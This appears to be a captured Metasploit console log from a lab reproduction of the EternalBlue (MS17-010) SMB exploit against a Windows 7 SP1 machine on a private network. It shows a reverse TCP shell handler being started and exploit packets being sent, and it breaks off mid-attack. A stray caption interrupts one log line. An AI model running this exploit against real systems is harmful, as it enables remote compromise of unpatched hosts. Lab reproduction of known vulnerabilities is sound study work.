 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.16.131:4444
[*] 192.168.16.141:445 - Connecting to target for exploitation.
[+] 192.168.16.141:445 - Connection established for exploitation.
[+] 192.168.16.141:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.16.141:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.16.141:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7
 Ultima
[*] 192.168.16.141:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 S
ervice
[*] 192.168.16.141:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.16.141:445 - Target arch selected valid for arch indicated by
漏洞复现平台
[*] 192.168.16.141:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.16.141:445 - Sending all but last fragment of exploit packet